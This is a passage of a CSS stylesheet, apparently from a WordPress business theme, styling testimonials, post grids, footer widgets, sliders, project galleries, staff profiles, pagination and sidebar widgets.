    margin: 17px 0 0;
}

.testimonials_module{
    position: relative;
}

.testimonials_module .testimonial{
    position: relative;
    background: #f7f7f7;
    padding: 30px 30px;
    font-style: italic;
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 23px 0;
}

.testimonials_module .testimonial:after{
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    border-bottom: 8px solid transparent;
    border-left: 12px solid transparent;
    border-top: 8px solid #d6d6d6;
    border-right: 12px solid #d6d6d6;
}

.testimonials_module .testimonial-info{
    padding: 0 0 0 29px;
}

.testimonials_module .testimonial-image{
    border-radius: 50%;
    overflow: hidden;
    float: left;
    margin: 0 15px 0 0;
}

.testimonials_module .testimonial-text{
    padding-top: 26px;
    overflow: hidden;
}

.testimonials_module .name{
    font-size: 13px;
    color: #333333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 0 0 2px 0;
}

.testimonials_module .company {
    font-size: 13px;
}

table.bordered{
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse;
}

table.bordered td{
    border: 1px solid #e9e9e9;
    padding: 0;
    text-align: center;
}

table.bordered .alignnone{
    display: inherit;
    margin: 0 !important;
    max-width: 100%;
    height: auto;
}

.stats_counter{
    position: relative;
}

.stats_counter .icon{
    float: left;
    color: #dac725;
    margin: 0 12px 0 0;
}

.stats_counter h2:before, .stats_counter h6:before{
    display: none;
}

.stats_counter h2{
    overflow: hidden;
    color: #fff;
    padding: 10px 0 0 0;
    margin: 0;
}

.stats_counter h6{
    clear: both;
    color: #fff;
}

.posts_grid{
    position: relative;
}

.posts_grid > ul{
    padding: 0;
    margin: 0 -26px;
    list-style: none;
    font-size: 0;
}

.posts_grid > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 42px 0;
    padding: 0 26px;
    width: 33.3%;
    font-size: 14px;
}

.posts_grid > ul > li .post_info{
    padding: 0 0 46px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.posts_grid .post_thumbnail{
    margin: 0 0 29px 0;
}

.posts_grid .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.posts_grid h4:before{
    margin: 0 0 16px 0;
}

.posts_grid > ul > li:hover h4:before{
    background: #cbcbcb;
}

.posts_grid h4{
    font-weight: 400;
    margin: 0 0 30px 0;
}

.posts_grid .sticky h4 a{
    color: #dac725;
}

.posts_grid h4 a{
    color: #333333;
}

.posts_grid h4 a:hover{
    color: #333333;
}

.posts_grid .button{
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px 0 0;
}

.posts_grid .post_date{
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 13px;
    color: #aaaaaa;
}

.posts_grid .post_date .fa{
    font-size: 15px;
    color: #dac725;
    margin: 0 5px 0 0;
}

.footer_widgets_wrapper{
    position: relative;
    background: #3d3d3d url("assets/images/pattern_1.png") repeat 50% 22px;
    background-size: 50px 50px;
    padding: 51px 0 0 0;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .footer_widgets_wrapper {
        background-image: url('assets/images/pattern_1@2x.png');
        background-size: 50px 50px;
    }
}

.footer_widgets_wrapper .widgets{
    margin: 0 -15px;
    font-size: 0;
}

.footer_widgets_wrapper .widgets aside{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 22px;
    width: 25%;
    color: #fff;
    padding: 0 15px;
    margin: 0 0 30px;
}

.footer_widgets_wrapper .widgets p{
    margin: 0 0 10px 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.footer_widgets .widget_title{
    margin: 0 0 27px;
}

.footer_widgets .widget_title h4{
    color: #fff;
    margin: 0;
}

.footer_widgets .widget_title h4:before{
    background: #dac725;
    margin: 0 0 22px 0;
}

.footer_widgets.widget_instagram .widget_title{
    margin-bottom: 32px;
}

.footer_socials{
    font-size: 0;
    margin: 28px 0 0 0;
}

.footer_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 0 0 0 16px;
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.footer_socials a:hover{
    color: #fff;
}

.footer_socials a:first-child{
    margin: 0;
}

.footer_wrapper{
    position: relative;
    background: #333333;
    padding: 24px 0;
}

.copyright{
    font-size: 13px;
    color: #aaaaaa;
}

.copyright a{
    color: #aaa;
    text-decoration: underline !important;
    transition: color 0.2s linear;
}

.copyright a:hover{
    color: #fff;
}

.widget_contacts .fa-home{
    font-size: 21px;
}

.widget_contacts .fa-phone-square{
    font-size: 20px;
}

.widget_contacts .fa-fax{
    font-size: 18px;
}

.widget_contacts .fa-envelope{
    font-size: 17px;
}

.widget_contacts p{
    position: relative;
}

.widget_contacts p:after{
    content: '';
    clear: both;
    display: table;
}

.widget_contacts ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_contacts ul li{
    margin: 0 0 25px 0;
    padding: 0;
}

.widget_contacts ul li:before{
    content: '';
}

.widget_contacts .icon{
    color: #aaaaaa;
    width: 42px;
    float: left;
}

.widget_contacts .text{
    overflow: hidden;
    line-height: normal;
    padding: 2px 0 0 0;
    color: #fff;
}

.widget_contacts .text span{
    color: #999999;
}

.widget_contacts .text a{
    color: #aaa;
}

.widget_contacts .text a:hover{
    color: #fff;
}

.widget_instagram ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

.widget_pages ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_pages li{
    margin: 0 0 22px 0;
    line-height: normal;
}

.footer_widgets.widget_pages li a{
    color: #aaa;
    text-decoration: underline !important;
}

.footer_widgets.widget_pages li a:hover{
    text-decoration: none !important;
    color: #fff;
}

.slick_prev,
.slick_next {
    width: 37px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff;
    opacity: 0.5;
    top: 50%;
    margin-top: -22px;
    position: absolute;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    transition: border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear;
}

.slick_prev {
    left: -92px;
    padding-right: 2px !important;
}

.slick_next {
    right: -92px;
    padding-left: 2px !important;
}

body.boxed_layout .slick_prev{
    left: -51px;
}

body.boxed_layout .slick_next{
    right: -51px;
}

.slick_prev:hover,
.slick_next:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
}

.slick_prev i, .slick_next i{
    margin-top: 9px;
}

.slick-dots{
    position: relative;
    padding: 0;
    margin: 20px 0 0;
    list-style: none;
    text-align: center;
    height: 8px;
}

.slick-dots:after{
    content: '';
    clear: both;
    display: table;
}

.slick-dots li{
    float: left;
    margin: 0 10px 0 0;
}

.multiple_project .slick-dots li{
    float: none;
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}

.slick-dots li.slick-active button{
    background: #dac725;
}

.slick-dots li button{
    display: block;
    border: none;
    text-indent: -3000px;
    width: 10px;
    height: 8px;
    background: #cccccc;
    outline: none;
    padding: 0;
    margin: 0;
}

.breadcrumbs{
    position: relative;
    font-size: 13px;
    color: #333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 10px 0 0 0;
}

.breadcrumbs .current{
    color: #fff;
}

.breadcrumbs .separator{
    padding: 0 3px;
}

.breadcrumbs a,
.breadcrumbs a:hover{
    color: #333;
}

.wpb_gallery_slidesslick_slider .slick_prev {
    left: auto;
    right: 75px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.wpb_gallery_slidesslick_slider .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.widget_services{
    position: relative;
    padding: 40px 37px;
    background: #f7f7f7 url("assets/images/stroke.png") 50% 50% repeat;
    background-size: 8px 8px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .widget_services {
        background-image: url('assets/images/stroke@2x.png');
        background-size: 8px 8px;
    }
}

.widget_services ul li:before{
    content: '';
}

.widget.widget_services ul li{
    padding: 0 0 0 4px;
    margin: 0 0 20px 0;
}

.widget_services ul li:last-child{
    margin: 0;
}

.widget_services li.active:before{
    content: '';
    display: block;
    left: -10px;
    top: 5px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 5px solid #dac725;
    border-right: 5px transparent;
    width: auto;
    height: auto;
}

.widget_services li.active a, .widget_services li a:hover{
    color: #333333;
}

.widget_services .widget_title h4{
    margin: 0;
}

.widget_services .widget_title{
    margin: 0 0 27px 0;
}

.icon_button{
    position: relative;
    margin: 0 0 40px;
}

.icon_button a{
    display: block;
    border: 3px solid #cbcbcb;
    padding: 8px 0;
    white-space: nowrap;
}

.icon_button i{
    width: 52px;
    border-right: 3px solid #dac725;
    text-align: center;
    margin: 0 17px 0 0;
    display: inline-block;
    vertical-align: middle;
}

.icon_button span{
    display: inline-block;
    vertical-align: middle;
    font-weight: 900;
    line-height: 13px;
}

.icon_button span em{
    font-style: normal;
    font-size: 12px;
    font-weight: 400;
    line-height: 12px;
    padding: 2px 0 0 0;
    display: inline-block;
    vertical-align: top;
}

.icon_button a:hover, .icon_button.skype a{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.icon_button a:hover i, .icon_button.skype a i{
    border-color: #fff;
}

.icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

.icon_button.skype a:hover i{
    border-color: #fff;
}

.prev_next_post{
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.prev_next_post a{
    display: inline-block;
    vertical-align: middle;
    width: 39px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff !important;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    margin: 0 0 0 12px;
}

.prev_next_post a i.fa-chevron-left{
    margin: 9px 2px 0 0;
}

.prev_next_post a i.fa-chevron-right{
    margin: 9px 0 0 2px;
}

.prev_next_post a:hover{
    background: #fff;
    color: #dac725;
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main{
    margin: 0 0 40px 0;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide{
    margin: 0 5px;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img{
    cursor: pointer;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr{
    position: relative;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.wpb_gallery_slides_navslick_slider_2.slider_nav{
    margin: 0 -5px;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev{
    left: auto;
    right: 75px;
    top: auto;
    bottom: 20px;
    margin: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next
{
    opacity: 0.5;

}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover{
    opacity: 1;
    transition: none;
}

.wpb_gallery_slidesslick_slider_2.slider_main .image_title{
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.35);
    width: 100%;
    padding: 30px 200px 30px 28px;
    font-size: 16px;
    color: #ffffff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info{
    position: absolute;
    right: 138px;
    bottom: 31px;
    font-size: 14px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span{
    color: #dac725;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em{
    font-style: normal;
}

.project_info{
    position: relative;
}

.project_info .project_info_wr{
    position: relative;
    padding: 4px;
    background-size: 8px 4px;
    padding: 30px 34px;
}

.project_info .project_info_wr:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 0 0;
}

.project_info .project_info_wr:after{
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 100% 100%;
}

.project_info .project_info_wr table{
    width: 100%;
    font-size: 13px;
}

.project_info .project_info_wr table td{
    padding: 3px 0;
}

.project_info .project_info_wr table th{
    font-weight: 700;
    color: #333;
}

.project_info.style_2 .project_info_wr td,
.project_info.style_2 .project_info_wr th,
.project_info.style_2 .project_info_wr tr,
.project_info.style_2 .project_info_wr table{
    display: block;
    padding: 0;
}

.project_info.style_2 .project_info_wr:before,
.project_info.style_2 .project_info_wr:after,
.project_info.style_3 .project_info_wr:before,
.project_info.style_3 .project_info_wr:after{
    display: none;
}

.project_info.style_2 .project_info_wr,
.project_info.style_3 .project_info_wr{
    padding: 0;
}

.project_info.style_3 h4{
    margin: 0 0 27px;
}

.project_info.style_2 .project_info_wr td{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
}

.project_info.style_2 .project_info_wr tr{
    margin: 0 0 14px 0;
}

.project_info.style_2 .project_info_wr tr:last-child{
    margin: 0;
}

.project_info.style_2 .project_info_wr th{
    font-size: 14px;
    font-weight: 400;
}

.project_info.style_2 h4{
    margin: 0 0 35px 0;
}

.project_info.style_2{
    border: 3px solid #dac725;
    padding: 34px 34px 43px;
}

.project_info.style_3 .project_info_wr th{
    text-align: right;
    font-weight: 400;
    font-size: 14px;
    color: inherit;
}

.project_info.style_3 .project_info_wr td{
    color: inherit;
    font-weight: 900;
}

.project_info.style_3 .project_info_wr td,
.project_info.style_3 .project_info_wr th{
    background: #f2f2f2;
    padding: 7px 14px 6px 17px;
}

.project_info.style_3 .project_info_wr tr:nth-child(even) td,
.project_info.style_3 .project_info_wr tr:nth-child(even) th{
    background: #ffffff;
}

.widget_pages.vc_widgets{
    border: 5px solid #dac725;
    padding: 55px 28px;
}

.widget_pages.vc_widgets .widget_title{
    display: none;
}

.widget_pages.vc_widgets li{
    text-transform: uppercase;
    font-weight: 900;
    margin: 25px 0 0;
    font-size: 13px;
}

.widget_pages.vc_widgets li:first-child{
    margin: 0;
}

.widget_pages.vc_widgets li a{
    text-decoration: none !important;
    color: #333333;
}

.widget_pages.vc_widgets li a:hover,
.widget_pages.vc_widgets li.current_page_item a{
    color: #dac725;
}

.widget_pages.vc_widgets li.current_page_item:before{
    content: '' !important;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 3px !important;
}

.widget_pages.vc_widgets li:before{
    content: '';
}

.company_history{
    position: relative;
}

.company_history > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.company_history > ul > li{
    margin: 0 0 45px 0;
}

.company_history > ul > li:last-child{
    margin: 0;
}

.company_history_header{
    margin: 0 0 12px 0;
    color: #333333;
}

.company_history_header .year{
    display: inline-block;
    vertical-align: middle;
    border-right: 5px solid #dac725;
    font-size: 30px;
    font-weight: 300;
    padding: 0 33px 0 0;
    margin: 0 25px 0 0;
}

.company_history_header h4{
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    text-transform: uppercase;
}

.company_history_header h4:before{
    display: none;
}

.project_grid_wrapper{
    position: relative;
    overflow: hidden;
    height: 200px;
}

.project_grid_wrapper .projects_preloader{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff url("assets/images/preloader.gif") no-repeat 50% 50%;
}

.project_grid_filter{
    position: relative;
    margin-bottom: 60px;
}

.project_grid_filter ul{
    position: relative;
    float: left;
    width: calc(100% - 50px);
    padding: 0;
    margin: 0;
    list-style: none;
}

.project_grid_filter ul li{
    position: relative;
    float: left;
    margin: 1px 44px 0 0;
    text-transform: uppercase;
    font-weight: 900;
    font-size: 13px;
}

.project_grid_filter ul li a{
    display: block;
    padding: 13px 14px 12px;
    color: #333333;
    border-radius: 3px;
}

.project_grid_filter ul li.active a{
    background: #dac725;
    color: #fff;
}

.project_grid_filter ul li.active a:hover{
    color: #fff;
}

.project_grid_filter ul li a:hover{
    color: #dac725;
}

.project_grid_switcher{
    position: relative;
    display: block;
    float: right;
    width: 45px;
    height: 45px;
    border: 3px solid #aaaaaa;
    color: #aaaaaa !important;
}

.project_grid_switcher:hover{
    color: #dac725 !important;
    border-color: #dac725;
}

.project_grid_switcher .fa{
    font-size: 13px;
    line-height: 13px;
    position: absolute;
    top: 13px;
    -webkit-transition: left 0.2s linear, right 0.2s linear;
    -moz-transition: left 0.2s linear, right 0.2s linear;
    -ms-transition: left 0.2s linear, right 0.2s linear;
    -o-transition: left 0.2s linear, right 0.2s linear;
    transition: left 0.2s linear, right 0.2s linear;
}

.project_grid_switcher .left{
    left: 6px;
}

.project_grid_switcher .right{
    right: 6px;
}

.project_grid_switcher.active .left{
    left: 22px;
}

.project_grid_switcher.active .right{
    right: 22px;
}

.project_grid{
    position: relative;
    margin: 0 -15px;
}

.project_grid .project{
    width: 33.33%;
    overflow: hidden;
    padding: 0 15px;
    margin: 0 0 33px;
}

.project_grid_wrapper.col_2 .project_grid .project{
	width: 50%;
}

.project_grid_wrapper.col_1 .project_grid .project{
	width: 100%;
}

.project_grid_wrapper.col_4 .project_grid .project{
	width: 25%;
}

.project_grid_wrapper.col_5 .project_grid .project{
	width: 20%;
}

.project_grid .project img{
    display: block;
    max-width: 100%;
    height: auto;
}

.project_grid .project .project_wr{
    position: relative;
    overflow: hidden;
}

.project_grid .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.project_grid .project .view_more{
    position: absolute;
    left: 36px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.project_grid .project h4{
    position: absolute;
    left: 36px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.project_grid .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.project_grid .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.project_grid .project h4:before{
    display: none;
}

.project_grid .project:hover .overlay{
    opacity: 0.5;
}

.project_grid .project .view_more:hover,
.project_grid .project .view_more:active,
.project_grid .project .view_more:focus,
.projects_carousel .project .view_more:hover,
.projects_carousel .project .view_more:active,
.projects_carousel .project .view_more:focus
{
    background: #dac725;
    color: #fff;
}

.project_grid_wrapper.wide .project_grid .project{
    margin: 0;
    padding: 0;
}

.project_grid_wrapper.wide .project_grid{
    margin: 0;
}

.project_grid_wrapper.wide .project_grid .project img,
.project_grid_wrapper.wide .project_grid .project .overlay,
.project_grid_wrapper.wide .project_grid .project .project_wr
{
    border-radius: 0;
}

.our_partners{
    position: relative;
}

.our_partners > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.our_partners > ul > li{
    position: relative;
    margin: 0 0 39px 0;
}

.our_partners > ul > li:after{
    content: '';
    clear: both;
    display: table;
}

.our_partners .logo{
    float: left;
    margin: 0 30px 0 0;
    border: 1px solid #dddddd;
}

.our_partners .logo img{
    display: block;
    max-width: 100%;
    height: auto;
}

.our_partners .text{
    overflow: hidden;
    font-size: 13px;
}

.our_partners .text h5:before{
    margin-bottom: 20px;
    background: #cccccc;
}

.our_partners > ul > li:hover .logo{
    border-color: #dac725;
    outline: 2px solid #dac725;
}

.our_partners > ul > li:hover .text h5:before{
    background-color: #dac725;
}

.our_partners .text h5 a:hover{
    color: #dac725;
}

.our_partners .text h5 a{
    color: #333;
}

.stm_staff{
    position: relative;
    padding-bottom: 28px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.stm_staff .staff_image{
    position: relative;
    margin: 0 0 23px 0;
}

.stm_staff .staff_image img{
    max-width: 100%;
    height: auto;
}

.stm_staff h5:before{
    margin-bottom: 20px;
}

.stm_staff h5{
    text-transform: uppercase;
    margin-bottom: 7px;
}

.stm_staff .job{
    font-size: 13px;
    font-style: italic;
    margin: 0 0 15px 0;
}

.stm_staff p{
    font-size: 13px;
    line-height: 18px;
}

.stm_staff .staff_socials{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.35);
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.stm_staff .staff_image:hover .staff_socials{
    opacity: 1;
}

.stm_staff .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
    font-size: 0;
    position: absolute;
    bottom: 24px;
    left: 0;
    width: 100%;
}

.stm_staff .staff_socials ul li{
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    margin: 0 7px;
}

.stm_staff .staff_socials ul li a{
    color: #fff;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid transparent;
}

.stm_staff .staff_socials ul li a:hover{
    border-color: #fff;
}

.stm_staff .staff_socials ul li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2{
    position: relative;
    margin: 0 0 60px 0;
}

.stm_staff_2:after{
    content: '';
    clear: both;
    display: table;
}

.stm_staff_2 .staff_image{
    float: left;
    margin: 0 40px 0 0;
}

.stm_staff_2 .staff_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_staff_2 .staff_info{
    position: relative;
    overflow: hidden;
}

.stm_staff_2 h3:before{
    margin: 0 0 13px 0;
}

.stm_staff_2 h3{
    margin: 0 0 6px 0;
}

.stm_staff_2 .job{
    font-size: 13px;
    padding: 0 0 28px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
    margin: 0 0 24px 0;
}

.stm_staff_2 .staff_socials{
    position: relative;
    margin: 37px 0 0 0;
}

.stm_staff_2 .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 0;
}

.stm_staff_2 .staff_socials li{
    display: inline-block;
    vertical-align: middle;
    margin: 0 18px 0 0;
    font-size: 18px;
}

.stm_staff_2 .staff_socials li a{
    color: #cbcbcb;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid #cbcbcb;
    text-align: center;
}

.stm_staff_2 .staff_socials li a:hover{
    color: #dac725;
    border-color: #dac725;
}

.stm_staff_2 .staff_socials li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2 .staff_read_more{
    float: left;
    margin: 0 30px 0 0;
    padding: 10px 22px 9px;
}

.stm_staff_2 .full_description{
    display: none;
}

.stm_staff_2 .full_description p{
    margin: 15px 0 0 0;
}

.stm_staff_2 .full_description p:first-child{
    margin: 0;
}

.input-group{
    margin: 0 0 30px 0;
    width: 100%;
}

.form-control{
    font-size: 13px;
    color: #777777;
    background: #efefef;
    border: 3px solid #efefef;
    box-shadow: none !important;
    outline: none !important;
    padding: 12px 13px;
    height: 44px;
    transition: none;
}

.form-control:active,
.form-control:focus{
    border-color: #cbcbcb;
    background: #fff;
}

.stm_contact{
    position: relative;
    margin: 0 0 40px 0;
}

.stm_contact_image{
    float: left;
    margin: 0 30px 0 0;
}

.stm_contact_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_contact_info{
    position: relative;
    overflow: hidden;
}

.stm_contact_info h5:before{
    display: none;
}

.stm_contact_info h5{
    text-transform: uppercase;
    margin: 0 0 5px 0;
}

.stm_contact_job{
    font-size: 13px;
    color: #333333;
    margin: 0 0 10px 0;
}

.stm_contact_row{
    font-size: 13px;
    line-height: 22px;
}

.stm_contact_row strong{
    color: #333333;
}

ul.page-numbers,
.page-links
{
    position: relative;
    margin: 0 0 40px 0;
    padding: 0;
}

.page-numbers:after,
.page-links:after
{
    content: '';
    clear: both;
    display: table;
}

.page-numbers li,
.page-links > span,
.page-links > a,
.page-links > label
{
    list-style: none;
    float: left;
    margin: 0 11px 0 0;
}

.page-links > label{
    line-height: 30px;
}

.page-numbers .page-numbers,
.page-links > span,
.page-links > a
{
    display: block;
    min-width: 30px;
    height: 30px;
    text-align: center;
    border: 2px solid #cccccc;
    padding: 7px 5px 0;
    font-size: 13px;
    line-height: 13px;
    color: #aaaaaa;
}

.page-numbers .page-numbers .fa{
    font-size: 12px;
}

.page-numbers .page-numbers.next{
    padding-top: 6px;
    padding-left: 8px;
}

.page-numbers .page-numbers.prev{
    padding-top: 6px;
    padding-right: 5px;
}

.page-numbers .page-numbers:hover,
.page-numbers .page-numbers.current,
.page-links > span,
.page-links > a:hover
{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.search-form{
    position: relative;
}

.search-form .form-control{
    border-radius: 0;
}

.search-form button{
    position: absolute;
    right: 0;
    top: 0;
    width: 44px;
    height: 44px;
    background: #cbcbcb;
    color: #fff;
    text-align: center;
    border: none;
    font-size: 17px;
    outline: none !important;
}

.widget_categories{
    position: relative;
    border: 5px solid #cfcfcf;
    padding: 40px 30px 15px;
}

.widget_categories .widget_title h5:before{
    margin: 0 0 20px 0;
}

.widget_categories .widget_title h5{
    margin: 0;
}

.widget_categories .widget_title{
    margin: 0 0 27px 0;
}

.widget_categories li:before,
.wpb_content_element .widget_categories li:before
{
    content: '';
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 6px;
}

.widget_categories li a:hover{
    color: #333333;
}

.widget_categories li,
.wpb_content_element .widget_categories li{
    margin: 0 0 20px 0;
    padding: 0 0 0 15px;
}

.widget_tag_cloud .widget_title h5:before{
    display: none;
}

.widget_tag_cloud .widget_title h5{
    margin: 0;
}

.widget_tag_cloud .widget_title{
    margin: 0 0 27px 0;
}

.widget_tag_cloud .tagcloud{
    font-size: 0;
}

.widget_tag_cloud .tagcloud a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px !important;
    color: #aaaaaa;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.widget_tag_cloud .tagcloud a:hover{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.widget_recent_entries .widget_title h5:before{
    display: none;
}

.widget_recent_entries .widget_title h5{
    margin: 0;
}

.widget_recent_entries .widget_title{
    margin: 0 0 27px 0;
}

.widget_recent_entries li,
.wpb_content_element .widget_recent_entries li
{
    padding: 14px 0 10px 0;
    border-top: 1px solid #cccccc;
    margin: 0 0 5px 25px;
    font-size: 13px;
    line-height: 16px;
}

.widget_recent_entries li:first-child,
.wpb_content_element .widget_recent_entries li:first-child{
    border: none;
}

.widget_recent_entries li:before,
.wpb_content_element .widget_recent_entries li:before{
    content: '';
    position: absolute;
    left: -25px;
    top: 8px;
    bottom: 5px;
    width: 5px;
    height: calc( 100% - 13px );
    background: #cccccc;
}

.widget_recent_entries li:hover a{
    color: #333333;
}

.widget_recent_entries li:hover:before{
    background: #dac725;
}

.widget_archive{
    position: relative;
}

.widget_archive .widget_title h5:before{
    display: none;
}

.widget_archive .widget_title h5{
    margin: 0;
}

.widget_archive .widget_title{
    margin: 0 0 27px 0;
}

.widget_archive .screen-reader-text{
    display: none;
}

.stm_post_info{
    position: relative;
    margin: 0 0 50px;
}

.stm_post_info .h3{
    text-transform: uppercase;
    margin-bottom: 32px;
}

.stm_post_details{
    position: relative;
    border-top: 1px solid #cccccc;
    padding: 15px 0 0;
    margin: 0 0 12px 0;
}

.stm_post_details .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_thumbnail{
    position: relative;
    margin: 0 0 32px;
}

.stm_post_info .post_thumbnail img{
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_excerpt{
    position: relative;
    margin: 0 0 34px 0;
}

.stm_post_details .post_excerpt p{
    margin: 0;
}

.stm_post_details ul{
    float: left;
    width: 70%;
    margin: 0;
    padding: 0;
